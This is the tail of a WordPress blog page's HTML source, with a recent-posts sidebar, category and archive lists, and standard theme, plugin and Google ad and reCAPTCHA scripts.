										<span class="posted-on"><i class="far fa-calendar-alt"></i><a href="https://worldtopics.co.uk/how-to-stay-healthy-and-safe-during-the-everest-base-camp-trek/" rel="bookmark"><time class="entry-date published" datetime="2025-04-07T09:23:12+00:00">April 7, 2025</time><time class="updated" datetime="2025-04-07T09:23:13+00:00">April 7, 2025</time></a></span>									</div><!-- .entry-meta -->
								</header><!-- .entry-header -->
							</article>
														<article class="mb-recent-article mb-rt-1-small post d-flex">
																	<a class="post-thumbnail" href="https://worldtopics.co.uk/develop-excellent-video-films-for-your-business/" aria-hidden="true" tabindex="-1">
										<img width="150" height="96" src="https://worldtopics.co.uk/wp-content/uploads/2022/03/1_NbDrwo7A5lqFw_lnupepwQ.png" class="attachment-magazinebook-featured-image-small size-magazinebook-featured-image-small wp-post-image" alt="Develop excellent video films for your business" decoding="async" loading="lazy" srcset="https://worldtopics.co.uk/wp-content/uploads/2022/03/1_NbDrwo7A5lqFw_lnupepwQ.png 946w, https://worldtopics.co.uk/wp-content/uploads/2022/03/1_NbDrwo7A5lqFw_lnupepwQ-300x192.png 300w, https://worldtopics.co.uk/wp-content/uploads/2022/03/1_NbDrwo7A5lqFw_lnupepwQ-768x493.png 768w, https://worldtopics.co.uk/wp-content/uploads/2022/03/1_NbDrwo7A5lqFw_lnupepwQ-150x96.png 150w, https://worldtopics.co.uk/wp-content/uploads/2022/03/1_NbDrwo7A5lqFw_lnupepwQ-450x289.png 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />									</a>
																	<header class="entry-header">
									<h3 class="entry-title"><a href="https://worldtopics.co.uk/develop-excellent-video-films-for-your-business/" rel="bookmark">Develop excellent video films for your business</a></h3>									<div class="entry-meta">
										<span class="posted-on"><i class="far fa-calendar-alt"></i><a href="https://worldtopics.co.uk/develop-excellent-video-films-for-your-business/" rel="bookmark"><time class="entry-date published" datetime="2025-02-02T14:31:43+00:00">February 2, 2025</time><time class="updated" datetime="2025-02-07T03:19:26+00:00">February 7, 2025</time></a></span>									</div><!-- .entry-meta -->
								</header><!-- .entry-header -->
							</article>
														<article class="mb-recent-article mb-rt-1-small post d-flex">
																	<a class="post-thumbnail" href="https://worldtopics.co.uk/the-dos-and-donts-of-childrens-entertainers-surrey/" aria-hidden="true" tabindex="-1">
										<img width="150" height="100" src="https://worldtopics.co.uk/wp-content/uploads/2022/03/Screen-Shot-2019-02-07-at-11.20.40.png" class="attachment-magazinebook-featured-image-small size-magazinebook-featured-image-small wp-post-image" alt="The do&#039;s and don’ts of children’s entertainers surrey" decoding="async" loading="lazy" srcset="https://worldtopics.co.uk/wp-content/uploads/2022/03/Screen-Shot-2019-02-07-at-11.20.40.png 601w, https://worldtopics.co.uk/wp-content/uploads/2022/03/Screen-Shot-2019-02-07-at-11.20.40-300x199.png 300w, https://worldtopics.co.uk/wp-content/uploads/2022/03/Screen-Shot-2019-02-07-at-11.20.40-150x100.png 150w, https://worldtopics.co.uk/wp-content/uploads/2022/03/Screen-Shot-2019-02-07-at-11.20.40-450x299.png 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />									</a>
																	<header class="entry-header">
									<h3 class="entry-title"><a href="https://worldtopics.co.uk/the-dos-and-donts-of-childrens-entertainers-surrey/" rel="bookmark">The do&#8217;s and don’ts of children’s entertainers surrey</a></h3>									<div class="entry-meta">
										<span class="posted-on"><i class="far fa-calendar-alt"></i><a href="https://worldtopics.co.uk/the-dos-and-donts-of-childrens-entertainers-surrey/" rel="bookmark"><time class="entry-date published" datetime="2025-01-28T14:25:03+00:00">January 28, 2025</time><time class="updated" datetime="2025-02-07T03:19:21+00:00">February 7, 2025</time></a></span>									</div><!-- .entry-meta -->
								</header><!-- .entry-header -->
							</article>
														<article class="mb-recent-article mb-rt-1-small post d-flex">
																	<a class="post-thumbnail" href="https://worldtopics.co.uk/top-3-activities-you-should-expect-from-childrens-party-entertainers-berkshire/" aria-hidden="true" tabindex="-1">
										<img width="150" height="100" src="https://worldtopics.co.uk/wp-content/uploads/2022/03/childrens-party.jpg" class="attachment-magazinebook-featured-image-small size-magazinebook-featured-image-small wp-post-image" alt="Top 3 activities you should expect from childrens party entertainers Berkshire" decoding="async" loading="lazy" srcset="https://worldtopics.co.uk/wp-content/uploads/2022/03/childrens-party.jpg 1200w, https://worldtopics.co.uk/wp-content/uploads/2022/03/childrens-party-300x201.jpg 300w, https://worldtopics.co.uk/wp-content/uploads/2022/03/childrens-party-1024x685.jpg 1024w, https://worldtopics.co.uk/wp-content/uploads/2022/03/childrens-party-768x514.jpg 768w, https://worldtopics.co.uk/wp-content/uploads/2022/03/childrens-party-150x100.jpg 150w, https://worldtopics.co.uk/wp-content/uploads/2022/03/childrens-party-450x301.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />									</a>
																	<header class="entry-header">
									<h3 class="entry-title"><a href="https://worldtopics.co.uk/top-3-activities-you-should-expect-from-childrens-party-entertainers-berkshire/" rel="bookmark">Top 3 activities you should expect from childrens party entertainers Berkshire</a></h3>									<div class="entry-meta">
										<span class="posted-on"><i class="far fa-calendar-alt"></i><a href="https://worldtopics.co.uk/top-3-activities-you-should-expect-from-childrens-party-entertainers-berkshire/" rel="bookmark"><time class="entry-date published" datetime="2025-01-12T14:21:05+00:00">January 12, 2025</time><time class="updated" datetime="2025-02-07T03:19:16+00:00">February 7, 2025</time></a></span>									</div><!-- .entry-meta -->
								</header><!-- .entry-header -->
							</article>
														<article class="mb-recent-article mb-rt-1-small post d-flex">
																<header class="entry-header">
									<h3 class="entry-title"><a href="https://worldtopics.co.uk/protect-your-possessions/" rel="bookmark">Protect Your Possessions</a></h3>									<div class="entry-meta">
										<span class="posted-on"><i class="far fa-calendar-alt"></i><a href="https://worldtopics.co.uk/protect-your-possessions/" rel="bookmark"><time class="entry-date published" datetime="2024-10-25T07:48:55+00:00">October 25, 2024</time><time class="updated" datetime="2025-02-07T03:20:32+00:00">February 7, 2025</time></a></span>									</div><!-- .entry-meta -->
								</header><!-- .entry-header -->
							</article>
												</div>

				</div>
			</section><section id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 300x600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-9599264049790307"
     data-ad-slot="4549450418"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></section><section id="categories-5" class="widget widget_categories"><h5 class="widget-title">Categories</h5>
			<ul>
					<li class="cat-item cat-item-138"><a href="https://worldtopics.co.uk/category/auto/">Auto</a> (1)
</li>
	<li class="cat-item cat-item-2"><a href="https://worldtopics.co.uk/category/business/">Business</a> (13)
</li>
	<li class="cat-item cat-item-21"><a href="https://worldtopics.co.uk/category/education/">Education</a> (4)
</li>
	<li class="cat-item cat-item-39"><a href="https://worldtopics.co.uk/category/entertainment/">Entertainment</a> (2)
</li>
	<li class="cat-item cat-item-44"><a href="https://worldtopics.co.uk/category/food/">Food</a> (1)
</li>
	<li class="cat-item cat-item-244"><a href="https://worldtopics.co.uk/category/games/">Games</a> (1)
</li>
	<li class="cat-item cat-item-3"><a href="https://worldtopics.co.uk/category/health-fitness/">Health &amp; Fitness</a> (4)
</li>
	<li class="cat-item cat-item-22"><a href="https://worldtopics.co.uk/category/lifestyle/">Lifestyle</a> (12)
</li>
	<li class="cat-item cat-item-5"><a href="https://worldtopics.co.uk/category/tech-science/">Tech &amp; Science</a> (2)
</li>
	<li class="cat-item cat-item-23"><a href="https://worldtopics.co.uk/category/travel/">Travel</a> (16)
</li>
	<li class="cat-item cat-item-1"><a href="https://worldtopics.co.uk/category/uncategorized/">Uncategorized</a> (1)
</li>
			</ul>

			</section><section id="archives-3" class="widget widget_archive"><h5 class="widget-title">Archives</h5>
			<ul>
					<li><a href='https://worldtopics.co.uk/2025/04/'>April 2025</a></li>
	<li><a href='https://worldtopics.co.uk/2025/02/'>February 2025</a></li>
	<li><a href='https://worldtopics.co.uk/2025/01/'>January 2025</a></li>
	<li><a href='https://worldtopics.co.uk/2024/10/'>October 2024</a></li>
	<li><a href='https://worldtopics.co.uk/2024/04/'>April 2024</a></li>
	<li><a href='https://worldtopics.co.uk/2024/03/'>March 2024</a></li>
	<li><a href='https://worldtopics.co.uk/2023/08/'>August 2023</a></li>
	<li><a href='https://worldtopics.co.uk/2023/07/'>July 2023</a></li>
	<li><a href='https://worldtopics.co.uk/2023/06/'>June 2023</a></li>
	<li><a href='https://worldtopics.co.uk/2023/05/'>May 2023</a></li>
	<li><a href='https://worldtopics.co.uk/2023/04/'>April 2023</a></li>
	<li><a href='https://worldtopics.co.uk/2023/03/'>March 2023</a></li>
	<li><a href='https://worldtopics.co.uk/2023/02/'>February 2023</a></li>
	<li><a href='https://worldtopics.co.uk/2022/04/'>April 2022</a></li>
	<li><a href='https://worldtopics.co.uk/2022/03/'>March 2022</a></li>
	<li><a href='https://worldtopics.co.uk/2022/02/'>February 2022</a></li>
			</ul>

			</section><section id="magenet_widget-2" class="widget widget_magenet_widget"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></section></aside><!-- #secondary -->
		</div>
			</div>
</div>

<!-- wmm w -->
	</div><!-- #content -->

		<footer id="colophon" class="site-footer">

		
			<div class="container">
		<div class="row">
			<div class="col-md-12 text-center">
				<div class="site-info">
					<span>
						Powered By: 						<a href="https://wordpress.org/" target="_blank">WordPress</a>
					</span>
					<span class="sep"> | </span>
					<span>
						Theme: 						<a href="https://odiethemes.com/themes/magazinebook/" target="_blank">MagazineBook</a>
						 By OdieThemes					</span>
				</div><!-- .site-info -->
			</div>
		</div>
	</div>
	
	</footer><!-- #colophon -->
	
</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magazinebook/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://worldtopics.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://worldtopics.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://worldtopics.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/worldtopics.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://worldtopics.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://worldtopics.co.uk/wp-content/themes/magazinebook/js/navigation.js?ver=1.0.9" id="magazinebook-navigation-js"></script>
<script type="text/javascript" src="https://worldtopics.co.uk/wp-content/themes/magazinebook/js/skip-link-focus-fix.js?ver=1.0.9" id="magazinebook-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://worldtopics.co.uk/wp-content/themes/magazinebook/js/jquery.easy-ticker.js?ver=3.1.0" id="magazinebook-news-ticker-js"></script>
<script type="text/javascript" src="https://worldtopics.co.uk/wp-content/themes/magazinebook/js/splide.min.js?ver=2.3.1" id="splide-js-js"></script>
<script type="text/javascript" src="https://worldtopics.co.uk/wp-content/themes/magazinebook/js/theme.js?ver=1.0.9" id="magazinebook-theme-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://worldtopics.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://worldtopics.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 18:55:05 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bplOv_LN7WhZ1CEYNHPXIg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769021707834');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>